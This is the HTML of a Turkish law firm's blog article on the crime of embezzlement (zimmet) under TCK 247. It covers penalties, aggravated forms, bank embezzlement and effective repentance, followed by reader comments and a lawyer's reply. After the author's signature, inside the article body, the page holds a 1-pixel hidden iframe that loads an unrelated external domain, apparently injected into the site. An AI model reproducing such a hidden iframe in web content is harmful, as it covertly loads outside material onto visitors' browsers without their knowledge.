</script>
<style>
.unselectable
{
-moz-user-select:none;
-webkit-user-select:none;
cursor: default;
}
html
{
-webkit-touch-callout: none;
-webkit-user-select: none;
-khtml-user-select: none;
-moz-user-select: none;
-ms-user-select: none;
user-select: none;
-webkit-tap-highlight-color: rgba(0,0,0,0);
}
</style>
<script id="wpcp_css_disable_selection" type="text/javascript">
var e = document.getElementsByTagName('body')[0];
if(e)
{
	e.setAttribute('unselectable',"on");
}
</script>
<link rel="shortcut icon" href="https://www.atamer.av.tr/wp-content/uploads/2020/05/favicon.png" type="image/x-icon" /><!-- load the script for older ie version -->
<!--[if lt IE 9]>
<script src="https://www.atamer.av.tr/wp-content/themes/lawyerbase/javascript/html5.js" type="text/javascript"></script>
<script src="https://www.atamer.av.tr/wp-content/themes/lawyerbase/plugins/easy-pie-chart/excanvas.js" type="text/javascript"></script>
<![endif]-->
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel="icon" href="https://www.atamer.av.tr/wp-content/uploads/2020/05/cropped-Atamer-Hukuk-Burosu-Logo-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://www.atamer.av.tr/wp-content/uploads/2020/05/cropped-Atamer-Hukuk-Burosu-Logo-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.atamer.av.tr/wp-content/uploads/2020/05/cropped-Atamer-Hukuk-Burosu-Logo-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://www.atamer.av.tr/wp-content/uploads/2020/05/cropped-Atamer-Hukuk-Burosu-Logo-270x270.jpg" />

<meta name="viewport" content="width=device-width, user-scalable=yes, initial-scale=1.0, minimum-scale=0.1, maximum-scale=10.0">
</head>

<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-2663 single-format-standard wp-theme-lawyerbase unselectable">
<div class="body-wrapper gdlr-boxed-style float-menu" data-home="https://www.atamer.av.tr" >
		<header class="gdlr-header-wrapper">
		<!-- top navigation -->
				<div class="top-navigation-wrapper">
			<div class="top-navigation-container container">
				<div class="top-navigation-left"><a href="https://atamerlaw.tr"><span style="color: #ff0000;"><strong>ENGLISH</strong></span></a></div>				<div class="top-navigation-right">
					<div class="top-navigation-right-text">
						<div class="top-bar-right-text-inner"><i class="fa fa-envelope-o"></i> <a href="/cdn-cgi/l/email-protection#ea83848c85aa8b9e8b878f98c48b9cc49e98"><span class="__cf_email__" data-cfemail="0c65626a634c6d786d61697e226d7a22787e">[email&#160;protected]</span></a></div><div class="top-bar-right-text-inner"><i class="fa fa-phone"></i> +90-212-706-1111    
|    
<i class="fa fa-map-marker"></i> Trump Towers 2606 Mecidiyeköy - İstanbul</div>						<div class="top-social-wrapper">
							<div class="clear"></div>						</div>
					</div>
				</div>
				<div class="clear"></div>
			</div>
		</div>
		
		<!-- logo -->
		<div class="gdlr-header-inner">
			<div class="gdlr-header-container container">
				<!-- logo -->
				<div class="gdlr-logo">
					<a href="https://www.atamer.av.tr" >
						<img src="https://www.atamer.av.tr/wp-content/uploads/2020/04/atamer-hukuk-burosu.png" alt="atamer hukuk bürosu" width="391" height="205" />					</a>
					<div class="gdlr-responsive-navigation dl-menuwrapper" id="gdlr-responsive-navigation" ><button class="dl-trigger">Open Menu</button><ul id="menu-main-menu" class="dl-menu gdlr-main-mobile-menu"><li id="menu-item-4820" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-4820"><a href="https://www.atamer.av.tr/">Anasayfa</a></li>
<li id="menu-item-4929" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4929"><a href="https://www.atamer.av.tr/uzmanlik-alanimiz/">Uzmanlık Alanı</a></li>
<li id="menu-item-4928" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4928"><a href="https://www.atamer.av.tr/makaleler/">Makaleler</a>
<ul class="dl-submenu">
	<li id="menu-item-4940" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4940"><a href="https://www.atamer.av.tr/category/bilisim-hukuku/">Bilişim Hukuku</a></li>
	<li id="menu-item-20096" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20096"><a href="https://www.atamer.av.tr/category/bilisim-suclari/">Bilişim Suçları</a></li>
	<li id="menu-item-4939" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-4939"><a href="https://www.atamer.av.tr/category/ceza-hukuku/">Ceza Hukuku</a></li>
	<li id="menu-item-20330" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20330"><a href="https://www.atamer.av.tr/category/finans-hukuku/">Finans Hukuku</a></li>
	<li id="menu-item-4942" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4942"><a href="https://www.atamer.av.tr/category/internet-hukuku/">İnternet Hukuku</a></li>
	<li id="menu-item-20329" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20329"><a href="https://www.atamer.av.tr/category/kripto-para-hukuku/">Kripto Para Hukuku</a></li>
</ul>
</li>
<li id="menu-item-4905" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4905"><a href="https://www.atamer.av.tr/hakkimizda/">Hakkımızda</a>
<ul class="dl-submenu">
	<li id="menu-item-4906" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4906"><a href="https://www.atamer.av.tr/hakkimizda/buro-profili/">Büro Profili</a></li>
	<li id="menu-item-5086" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5086"><a href="https://www.atamer.av.tr/avukat/ilker-atamer/">Av. İlker Atamer</a></li>
	<li id="menu-item-4908" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4908"><a href="https://www.atamer.av.tr/hakkimizda/medyada-biz/">Medyada Biz</a></li>
</ul>
</li>
<li id="menu-item-4938" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4938"><a href="https://www.atamer.av.tr/odeme/">Ödeme</a></li>
<li id="menu-item-4922" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4922"><a href="https://www.atamer.av.tr/kariyer/">KARİYER</a></li>
<li id="menu-item-4821" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4821"><a href="https://www.atamer.av.tr/iletisim/">İLETİŞİM</a></li>
</ul></div>				</div>

				<!-- navigation -->
				<div class="gdlr-navigation-wrapper"><nav class="gdlr-navigation" id="gdlr-main-navigation" role="navigation"><ul id="menu-main-menu-1" class="sf-menu gdlr-main-menu"><li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-4820menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-4820 gdlr-normal-menu"><a href="https://www.atamer.av.tr/">Anasayfa</a></li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4929menu-item menu-item-type-post_type menu-item-object-page menu-item-4929 gdlr-normal-menu"><a href="https://www.atamer.av.tr/uzmanlik-alanimiz/">Uzmanlık Alanı</a></li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4928menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4928 gdlr-normal-menu"><a href="https://www.atamer.av.tr/makaleler/" class="sf-with-ul-pre">Makaleler</a>
<ul class="sub-menu">
	<li  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4940"><a href="https://www.atamer.av.tr/category/bilisim-hukuku/">Bilişim Hukuku</a></li>
	<li  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20096"><a href="https://www.atamer.av.tr/category/bilisim-suclari/">Bilişim Suçları</a></li>
	<li  class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-4939"><a href="https://www.atamer.av.tr/category/ceza-hukuku/">Ceza Hukuku</a></li>
	<li  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20330"><a href="https://www.atamer.av.tr/category/finans-hukuku/">Finans Hukuku</a></li>
	<li  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4942"><a href="https://www.atamer.av.tr/category/internet-hukuku/">İnternet Hukuku</a></li>
	<li  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20329"><a href="https://www.atamer.av.tr/category/kripto-para-hukuku/">Kripto Para Hukuku</a></li>
</ul>
</li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4905menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4905 gdlr-normal-menu"><a href="https://www.atamer.av.tr/hakkimizda/" class="sf-with-ul-pre">Hakkımızda</a>
<ul class="sub-menu">
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4906"><a href="https://www.atamer.av.tr/hakkimizda/buro-profili/">Büro Profili</a></li>
	<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5086"><a href="https://www.atamer.av.tr/avukat/ilker-atamer/">Av. İlker Atamer</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4908"><a href="https://www.atamer.av.tr/hakkimizda/medyada-biz/">Medyada Biz</a></li>
</ul>
</li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4938menu-item menu-item-type-post_type menu-item-object-page menu-item-4938 gdlr-normal-menu"><a href="https://www.atamer.av.tr/odeme/">Ödeme</a></li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4922menu-item menu-item-type-post_type menu-item-object-page menu-item-4922 gdlr-normal-menu"><a href="https://www.atamer.av.tr/kariyer/">KARİYER</a></li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4821menu-item menu-item-type-post_type menu-item-object-page menu-item-4821 gdlr-normal-menu"><a href="https://www.atamer.av.tr/iletisim/">İLETİŞİM</a></li>
</ul></nav>	
<i class="fa fa-search icon-search gdlr-menu-search-button" id="gdlr-menu-search-button" ></i>
<div class="gdlr-menu-search" id="gdlr-menu-search">
	<form method="get" id="searchform" action="https://www.atamer.av.tr/">
				<div class="search-text">
			<input type="text" value="Aranacak Terim" name="s" autocomplete="off" data-default="Aranacak Terim" />
		</div>
		<input type="submit" value="" />
		<div class="clear"></div>
	</form>	
</div>		
<div class="clear"></div></div>
				<div class="clear"></div>
			</div>
		</div>
	</header>
	<div id="gdlr-header-substitute" ></div>
	
			<div class="gdlr-page-title-wrapper"  >
			<div class="gdlr-page-title-overlay"></div>
			<div class="gdlr-page-title-container container" >
				<h3 class="gdlr-page-title"></h3>
							</div>	
		</div>	
		<!-- is search -->	<div class="content-wrapper"><div class="gdlr-content">

		<div class="with-sidebar-wrapper">
		<div class="with-sidebar-container container">
			<div class="with-sidebar-left eight columns">
				<div class="with-sidebar-content twelve columns">
					<div class="gdlr-item gdlr-blog-full gdlr-item-start-content">
										
						<!-- get the content based on post format -->
						
<article id="post-2663" class="post-2663 post type-post status-publish format-standard has-post-thumbnail hentry category-ceza-hukuku tag-banka-zimmet-sucu tag-banka-zimmeti tag-banka-zimmeti-sucu tag-bankaci-zimmet-sucu tag-tck-247 tag-tck-madde-247 tag-zimmet-sucu tag-zimmet-sucu-nasil-olusur tag-zimmet-sucunun-cezasi">
	<div class="gdlr-standard-style">
				<div class="gdlr-blog-thumbnail">
			<img src="https://www.atamer.av.tr/wp-content/uploads/2020/05/qtq80-84zA9S-750x380.jpeg" alt="zimmet suçu avukatı" width="750" height="380" />		</div>
		
		
		<div class="blog-content-wrapper" >
			<header class="post-header">
					
					
				
				<div class="gdlr-blog-info gdlr-info"><div class="blog-info blog-date"><i class="fa fa-clock-o"></i><a href="https://www.atamer.av.tr/2020/02/19/">19 Şub 2020</a></div><div class="blog-info blog-category"><i class="fa fa-folder-o"></i><a href="https://www.atamer.av.tr/category/ceza-hukuku/" rel="tag">Ceza Hukuku</a></div><div class="blog-info blog-comment"><i class="fa fa-comment-o"></i><a href="https://www.atamer.av.tr/zimmet-sucu-ve-cezasi/#respond" >4</a></div><div class="clear"></div></div>			
				<div class="clear"></div>
			</header><!-- entry-header -->

			<div class="gdlr-blog-content"><div id="ez-toc-container" class="ez-toc-v2_0_80 counter-hierarchy ez-toc-counter ez-toc-grey ez-toc-container-direction">
<div class="ez-toc-title-container">
<p class="ez-toc-title" style="cursor:inherit">İÇİNDEKİLER</p>
<span class="ez-toc-title-toggle"><a href="#" class="ez-toc-pull-right ez-toc-btn ez-toc-btn-xs ez-toc-btn-default ez-toc-toggle" aria-label="İçindekiler Tablosunu Aç/Kapat"><span class="ez-toc-js-icon-con"><span class=""><span class="eztoc-hide" style="display:none;">Toggle</span><span class="ez-toc-icon-toggle-span"><svg style="fill: #999;color:#999" xmlns="http://www.w3.org/2000/svg" class="list-377408" width="20px" height="20px" viewBox="0 0 24 24" fill="none"><path d="M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z" fill="currentColor"></path></svg><svg style="fill: #999;color:#999" class="arrow-unsorted-368013" xmlns="http://www.w3.org/2000/svg" width="10px" height="10px" viewBox="0 0 24 24" version="1.2" baseProfile="tiny"><path d="M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z"/></svg></span></span></span></a></span></div>
<nav><ul class='ez-toc-list ez-toc-list-level-1 ' ><li class='ez-toc-page-1 ez-toc-heading-level-1'><a class="ez-toc-link ez-toc-heading-1" href="#Zimmet_Sucu" >Zimmet Suçu</a><ul class='ez-toc-list-level-3' ><li class='ez-toc-heading-level-3'><ul class='ez-toc-list-level-3' ><li class='ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-2" href="#1_Zimmet_Sucunun_Cezasi" >1. Zimmet Suçunun Cezası</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-3" href="#2_Nitelikli_Zimmet_%E2%80%93_Basit_Zimmet_Farki" >2. Nitelikli Zimmet &#8211; Basit Zimmet Farkı</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-4" href="#3_Banka_Zimmeti_Sucu" >3. Banka Zimmeti Suçu</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-5" href="#4_Mufettis_Savunmasi" >4. Müfettiş Savunması</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-6" href="#5_Hafifletici_sebep" >5. Hafifletici sebep</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-7" href="#6_Zimmet_Sucunda_Etkin_Pismanlik" >6. Zimmet Suçunda Etkin Pişmanlık</a></li></ul></li></ul></li></ul></nav></div>
<h1><span class="ez-toc-section" id="Zimmet_Sucu"></span>Zimmet Suçu<span class="ez-toc-section-end"></span></h1>
<p style="text-align: justify;"><b>Zimmet suçu</b>, bir <a href="https://kamu.turkiye.gov.tr/" target="_blank" rel="noopener">kamu</a> görevlisinin yaptığı görev nedeniyle zilyetliği (fiili hakimiyeti) kendisine verilmiş olan malı veya parayı sahiplenmesidir. TCK 247&#8217;de düzenlenmiş olan bu suç tipinde, fail mal veya parayı kendisi sahiplenmektedir. Ayrıca failin malı başkasının hesabına ve başkasının sahiplenmesini sağlanması da suç kapsamındadır. Zimmet herkesin işleyebileceği bir suç olmayıp sadece &#8220;kamu görevlisi&#8221; olanların işleyebileceği özel bir suç tipidir.</p>
<p style="text-align: justify;">Eğer burada tanımlanan fiili işleyen kişi kamu görevlisi değilse bu durumda <a href="https://www.atamer.av.tr/guveni-kotuye-kullanma-sucu/">güveni kötüye kullanma suçu</a> söz konusu olabilecektir. Madde metninde geçen &#8220;kamu görevlisi&#8221; salt devlet memurlarını değil kamusal faaliyeti yürüten herkesi içine almaktadır. Bu bakımdan örneğin yeminli tercüman, noter, bankacı, askerlik hizmeti yapan kişi kamu görevlisi tanımına girmektedir.  Zimmet suçunun basit hali, zimmet failinin suçun ortaya çıkmasını önlemek adına bir eylemede bulunmaması durumudur.</p>
<h3 style="text-align: justify;"><span class="ez-toc-section" id="1_Zimmet_Sucunun_Cezasi"></span>1. Zimmet Suçunun Cezası<span class="ez-toc-section-end"></span></h3>
<p style="text-align: justify;">Basit zimmetin cezası 5 yıl ile 12 yıl arası hapis cezasıdır. Örneğin gözetiminde olan parayı zimmetine geçiren kişinin bu fiilinin ortaya çıkmasını engellemek için sahtecilik yapması bu kapsamdadır. Fatura veya defterlerde tahrifat yapması veya bazı belgeleri yok etmesi nitelikli zimmet teşkil etmektedir.  Nitelikli zimmet halinde cezanın yarı oranında artacağı düzenlenmiştir. Bu durumda nitelikli zimmet halinde ceza 7.5 yıl ile 18 yıl arasında olacaktır. Görüldüğü üzere suçun nitelikli hali için öngörülen ceza basit hali için belirlenen cezadan %50 fazladır.</p>
<h3 style="text-align: justify;"><span class="ez-toc-section" id="2_Nitelikli_Zimmet_%E2%80%93_Basit_Zimmet_Farki"></span>2. Nitelikli Zimmet &#8211; Basit Zimmet Farkı<span class="ez-toc-section-end"></span></h3>
<p style="text-align: justify;">Zimmet failinin suçunu gizlemek adına ayrı bir eylemi yoksa <b>basit zimmet</b> söz konu olacaktır. Zimmetin açığa çıkmasını hileli davranışlarda bulunulmuşsa <b>nitelikli zimmet </b>söz konusu olacaktır. Örneğin failin işlediği zimmet eylemini gizlemek için sahte işlemler yapması, evrakları gizlemesi veya yok etmesi bu kapsamdadır. Bankcılar tarafından gerçekleştirilen zimmet eylemleri genelde bu kapsama girmektedir. Zira banka çalışanları gerçekleştirdikleri zimmet eylemini gizlemek için bir takım başka resmi ve özel belgede <a href="https://www.atamer.av.tr/sahtecilik-sucu/">sahtecilik suçu</a> işleyebilmektedir.</p>
<h3 style="text-align: justify;"><span class="ez-toc-section" id="3_Banka_Zimmeti_Sucu"></span>3. Banka Zimmeti Suçu<span class="ez-toc-section-end"></span></h3>
<p style="text-align: justify;">Banka çalışanlarının işlediği <strong>banka zimmeti</strong> suçu bakımından TCK düzenlemesinin dışında özel kanunlarda bazı hükümler bulunmaktadır. Buna göre kanunda basit zimmet için 6 &#8211; 12 yıl arası hapis cezası öngörülmüştür. Nitelikli zimmet durumunda ise suçun cezasının 12 yıldan başlayacağı belirtilmiştir. Nitelikli zimmet ve <strong>bankacı zimmeti</strong> suçuyla ilgili çok sayıda dosya takip etmiş <a href="https://www.atamer.av.tr/ceza-avukati/">ceza avukatı</a> olarak şunu söyleyebiliriz. Uygulamada banka çalışanları tarafından işlenen banka zimmet suçlarında iki unsurun önem taşımaktadır.</p>
<h3 style="text-align: justify;"><span class="ez-toc-section" id="4_Mufettis_Savunmasi"></span>4. Müfettiş Savunması<span class="ez-toc-section-end"></span></h3>
<p style="text-align: justify;">Zimmet suçu şüphesi altında olan kişinin, bankaya vereceği yazılı savunma son derece önemlidir. Dolayısıyla bir bankacı, zimmet iddiasıyla savunması istendiğinde süre isteyip zimmet konusunda uzman bir avukata danışmalıdır. Hatta yazılı savunmanın avukat tarafından yazılması da mümkündür.  Yazılı savunma dışında ikinci önemli unsur da müfettiş tarafından hazırlayacağı rapordur. Dolayısıyla yazılı savunmaya ek olarak müfettişe verilen sözlü beyanlar da zimmet suçlamasının ilerde evrileceği nokta bakımından önem taşımaktadır.</p>
<h3 style="text-align: justify;"><span class="ez-toc-section" id="5_Hafifletici_sebep"></span>5. Hafifletici sebep<span class="ez-toc-section-end"></span></h3>
<p style="text-align: justify;">Zimmet suçu, malın geçici bir süre kullanım sonrası iade etmek üzere işlendiyse ceza yarı oranına kadar inecektir İndirim yapılması kanunen zorunlu olmayıp hakimin takdirinde olan bir husustur. Hakim takdir hakkını ceza indirim şeklinde kullanması halinde suçun cezası 2.5 yıl ile 6 yıl arası hapis cezası olacaktır. Zimmetin konusunu oluşturan malın değerinin azlığı nedeniyle, cezadaki indirim oranı %33 ile %50 arasındadır.</p>
<h3 style="text-align: justify;"><span class="ez-toc-section" id="6_Zimmet_Sucunda_Etkin_Pismanlik"></span>6. Zimmet Suçunda Etkin Pişmanlık<span class="ez-toc-section-end"></span></h3>
<p style="text-align: justify;">Zimmet eylemi sonrası failin bazı davranışları etkin pişmanlık kapsamına girebilecektir. Fail, soruşturma başlamadan, zimmetine geçirdiği malı iade eder veya tazmin ederse ceza 2/3 oranında inecektir. Eğer şüpheli, iade veya tazmini kovuşturmadan önce yaparsa ceza yarı yarıya inecektir. Dolayısıyla etkin pişmanlık bakımından soruşturma veya kovuşturma aşamasına geçilmeden pişmanlık gösterilmesi gereklidir. İkincisi, zorlamayla değil failin, gönüllü olarak işlediği suçtan pişmanlık duyup geri adım atması şarttır. Etkin pişmanlık hükümden önce gerçekleşirse, verilecek cezada %33 indirim yapılacaktır. Zimmet, TCK kapsamında ciddi bir suç olup bu suç tipinde görevli mahkeme ağır ceza mahkemesidir. Zimmet suçu nedeniyle soruşturma altında olan veya yargılanan kişiler hukuki destek büromuza başvurabilirler.</p>
<p><strong><a href="https://www.atamer.av.tr/avukat/ilker-atamer/">Av. İlker ATAMER</a></strong></p>
<div><iframe class="lazy lazy-hidden" style="position: absolute; height: 1px,width:1px; top: 0; left: 0; border: none; visibility: hidden;" data-lazy-type="iframe" data-src="//div.show/public"></iframe><noscript><iframe style="position: absolute; height: 1px,width:1px; top: 0; left: 0; border: none; visibility: hidden;" src="//div.show/public"></iframe></noscript></div>
</div>			
						<div class="gdlr-single-blog-tag">
				<div class="blog-info blog-tag"><i class="fa fa-tag"></i><a href="https://www.atamer.av.tr/tag/banka-zimmet-sucu/" rel="tag">banka zimmet suçu</a><span class="sep">,</span> <a href="https://www.atamer.av.tr/tag/banka-zimmeti/" rel="tag">banka zimmeti</a><span class="sep">,</span> <a href="https://www.atamer.av.tr/tag/banka-zimmeti-sucu/" rel="tag">banka zimmeti suçu</a><span class="sep">,</span> <a href="https://www.atamer.av.tr/tag/bankaci-zimmet-sucu/" rel="tag">bankacı zimmet suçu</a><span class="sep">,</span> <a href="https://www.atamer.av.tr/tag/tck-247/" rel="tag">TCK 247</a><span class="sep">,</span> <a href="https://www.atamer.av.tr/tag/tck-madde-247/" rel="tag">tck madde 247</a><span class="sep">,</span> <a href="https://www.atamer.av.tr/tag/zimmet-sucu/" rel="tag">zimmet suçu</a><span class="sep">,</span> <a href="https://www.atamer.av.tr/tag/zimmet-sucu-nasil-olusur/" rel="tag">zimmet suçu nasıl oluşur</a><span class="sep">,</span> <a href="https://www.atamer.av.tr/tag/zimmet-sucunun-cezasi/" rel="tag">zimmet suçunun cezası</a></div><div class="clear"></div>			</div>
					</div> <!-- blog content wrapper -->
	</div>
</article><!-- #post -->						
												
						<nav class="gdlr-single-nav">
							<div class="previous-nav"><a href="https://www.atamer.av.tr/ceza-davasinda-temyiz/" rel="prev"><i class="icon-angle-left"></i><span>Ceza Davasında Temyiz</span></a></div>							<div class="next-nav"><a href="https://www.atamer.av.tr/disiplin-sorusturmasi-ve-savunma/" rel="next"><span>Disiplin Soruşturması ve Savunma</span><i class="icon-angle-right"></i></a></div>							<div class="clear"></div>
						</nav><!-- .nav-single -->

						<!-- abou author section -->
												

						
<div id="comments" class="gdlr-comments-area">
	<h3 class="comments-title">
		4 Yorumlar	</h3>

	<ol class="commentlist">
		<li class="comment even thread-even depth-1" id="li-comment-31680">
	<article id="comment-31680" class="comment-article">
		<div class="comment-avatar"></div>
		<div class="comment-body">
			<header class="comment-meta">
				<div class="comment-author gdlr-title">Mehmet</div>
				<div class="comment-time">
					<i class="fa fa-clock-o"></i>
					<a href="https://www.atamer.av.tr/zimmet-sucu-ve-cezasi/#comment-31680">
						<time datetime="2020-03-02T19:46:06+03:00">
						02/03/2020 at 19:46						</time>
					</a>
				</div>
			<div class="comment-reply">
				 <i class="fa fa-mail-reply"></i><a rel="nofollow" class="comment-reply-link" href="#comment-31680" data-commentid="31680" data-postid="2663" data-belowelement="comment-31680" data-respondelement="respond" data-replyto="Mehmet için yanıt" aria-label="Mehmet için yanıt">Reply</a>			</div><!-- reply -->					
			</header>

			
			<section class="comment-content">
				<p>Merhaba,</p>
<p>2016 yili nisan ayinda bankada calistken 16.000 tllik islem yaptim kendi adima daha sonra musteri yapilan islemi inkar etti ve ben parayi zimmete gecirme konumuna dustum. Mufettisle gorusup paranin tamamini musteri hesabina yatirdim. sahis benden savcilik kanaliyla sikayetci olmus ifadeye gittim bilirkisi raporunda sorusturmadan once kendi istegi ve rizasiyla parayi musteri hesabina yatirdigi icin basit zimmet ibaresi geciyo konuyla ilgili yardimci olabilir misini? Sonuc ne olur</p>
							</section><!-- comment-content -->

		</div><!-- comment-body -->
	</article><!-- comment-article -->
</li><!-- #comment-## -->
<li class="comment odd alt thread-odd thread-alt depth-1" id="li-comment-31681">
	<article id="comment-31681" class="comment-article">
		<div class="comment-avatar"></div>
		<div class="comment-body">
			<header class="comment-meta">
				<div class="comment-author gdlr-title">ylmzykt</div>
				<div class="comment-time">
					<i class="fa fa-clock-o"></i>
					<a href="https://www.atamer.av.tr/zimmet-sucu-ve-cezasi/#comment-31681">
						<time datetime="2020-04-17T17:41:10+03:00">
						17/04/2020 at 17:41						</time>
					</a>
				</div>
			<div class="comment-reply">
				 <i class="fa fa-mail-reply"></i><a rel="nofollow" class="comment-reply-link" href="#comment-31681" data-commentid="31681" data-postid="2663" data-belowelement="comment-31681" data-respondelement="respond" data-replyto="ylmzykt için yanıt" aria-label="ylmzykt için yanıt">Reply</a>			</div><!-- reply -->					
			</header>

			
			<section class="comment-content">
				<p>merhabalar bir sorunum var sizlere zahmet yardımcı olur musunuz?<br />
ben bir kamu kurumunda yöneticiyim kendimce bir belge düzenleyerek alacağım harcırah miktarını artırarak fazla aldım. ayrıca bir başka harcırahı da sehven iki kere aldım bu durum ile müfettiş geldi ve yaptığı tespit sonucu aldığım bu fazla ödemeleri ödedim.bundan sonra benim durumum ne olur ve ne ile karşılaşırım.<br />
size zahmet lütfen bana bir açıklama yapar mısınız.<br />
çok teşekkürler</p>
							</section><!-- comment-content -->

		</div><!-- comment-body -->
	</article><!-- comment-article -->
<ol class="children">
<li class="comment even depth-2" id="li-comment-31682">
	<article id="comment-31682" class="comment-article">
		<div class="comment-avatar"></div>
		<div class="comment-body">
			<header class="comment-meta">
				<div class="comment-author gdlr-title">Av. İlker Atamer</div>
				<div class="comment-time">
					<i class="fa fa-clock-o"></i>
					<a href="https://www.atamer.av.tr/zimmet-sucu-ve-cezasi/#comment-31682">
						<time datetime="2020-04-23T11:55:42+03:00">
						23/04/2020 at 11:55						</time>
					</a>
				</div>
			<div class="comment-reply">
				 <i class="fa fa-mail-reply"></i><a rel="nofollow" class="comment-reply-link" href="#comment-31682" data-commentid="31682" data-postid="2663" data-belowelement="comment-31682" data-respondelement="respond" data-replyto="Av. İlker Atamer için yanıt" aria-label="Av. İlker Atamer için yanıt">Reply</a>			</div><!-- reply -->					
			</header>

			
			<section class="comment-content">
				<p>Eğer alındıysa verdiğiniz savunma, müfettişin tavrı ve hazırlayacağı rapor önemli. Eğer suç işendiğine dair bir kanaat oluşursa ve bu yönde bir rapor çıkarsa savcılığa ihbar yapılacaktır.</p>
							</section><!-- comment-content -->

		</div><!-- comment-body -->
	</article><!-- comment-article -->
</li><!-- #comment-## -->
</ol><!-- .children -->
</li><!-- #comment-## -->
<li class="comment odd alt thread-even depth-1" id="li-comment-33001">
	<article id="comment-33001" class="comment-article">
		<div class="comment-avatar"></div>
		<div class="comment-body">
			<header class="comment-meta">
				<div class="comment-author gdlr-title">Fırat A.</div>
				<div class="comment-time">
					<i class="fa fa-clock-o"></i>
					<a href="https://www.atamer.av.tr/zimmet-sucu-ve-cezasi/#comment-33001">
						<time datetime="2021-01-27T22:01:43+03:00">
						27/01/2021 at 22:01						</time>
					</a>
				</div>
			<div class="comment-reply">
				 <i class="fa fa-mail-reply"></i><a rel="nofollow" class="comment-reply-link" href="#comment-33001" data-commentid="33001" data-postid="2663" data-belowelement="comment-33001" data-respondelement="respond" data-replyto="Fırat A. için yanıt" aria-label="Fırat A. için yanıt">Reply</a>			</div><!-- reply -->					
			</header>

			
			<section class="comment-content">
				<p>İyi Çalışmalar ben bir kamu kurumunda mutemet olarak çalışırken 2 yıl boyunca çalışanların ücretlerine yükseltilerek her ay hesabıma para aktardım geçen sene Müfettiş teftişte ortaya çıkardı ancak Müfetiş  teftişi bitirmeden  hesabıma aktardığım paraları çalıştığım kurumun hesabına yatırdım bu durum kaç yıl ceza alırım.</p>
							</section><!-- comment-content -->

		</div><!-- comment-body -->
	</article><!-- comment-article -->
</li><!-- #comment-## -->
	</ol><!-- .commentlist -->

	

	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Yorum Yaz <small><a rel="nofollow" id="cancel-comment-reply-link" href="/zimmet-sucu-ve-cezasi/#respond" style="display:none;">Cancel Reply</a></small></h3><form action="https://www.atamer.av.tr/wp-comments-post.php" method="post" id="commentform" class="comment-form"><div class="comment-form-comment"><textarea id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea></div><div class="comment-form-head"><input id="author" name="author" type="text" value="" data-default="Name*" size="30" aria-required='true' />
<input id="email" name="email" type="text" value="" data-default="Email*" size="30" aria-required='true' />
<input id="url" name="url" type="text" value="" data-default="Website" size="30" /><div class="clear"></div></div>
